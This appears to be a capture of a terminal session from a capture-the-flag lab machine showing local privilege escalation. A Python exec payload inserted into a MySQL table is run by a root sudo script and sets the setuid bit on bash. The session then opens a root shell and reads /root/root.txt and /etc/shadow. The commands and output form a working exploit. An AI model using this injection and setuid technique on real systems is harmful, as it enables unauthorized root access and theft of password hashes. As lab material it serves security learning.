 mysql> insert into escalate values ("1","1","1",'test=exec("""\nimport os\nos.sy
stem("chmod +s /usr/bin/bash")""")');
Query OK, 1 row affected (0.01 sec)
mysql> quit
Bye
diego@forgot:~$ ls -al /usr/bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /usr/bin/bash
diego@forgot:~$ sudo /opt/security/ml_security.py
2022-11-14 13:06:29.396475: W tensorflow/stream_executor/platform/default/dso_lo
ader.cc:64] Could not load dynamic library 'libcudart.so.11.0'; dlerror: libcuda
rt.so.11.0: cannot open shared object file: No such file or directory
2022-11-14 13:06:29.396524: I tensorflow/stream_executor/cuda/cudart_stub.cc:29]
 Ignore above cudart dlerror if you do not have a GPU set up on your machine.
diego@forgot:~$ ls -al /usr/bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /usr/bin/bash
diego@forgot:~$ /usr/bin/bash -p
bash-5.0# id
uid=1000(diego) gid=1000(diego) euid=0(root) egid=0(root) groups=0(root),1000(di
ego)
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow